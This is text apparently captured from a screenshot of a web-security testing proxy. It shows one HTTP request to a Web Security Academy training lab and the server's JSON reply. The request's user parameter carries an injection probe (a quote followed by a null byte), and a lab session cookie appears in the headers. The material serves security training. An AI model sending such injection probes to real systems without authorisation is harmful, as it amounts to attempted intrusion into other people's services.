 Send
Cancel
<
>
Target: https://0a780
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET /user/lookup?user=wiener'%00 HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-accou
nt?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 74
5
6 {
7 "username":"wiener",
8 "email":"wiener@test.com",
9 "role":"user"
10 }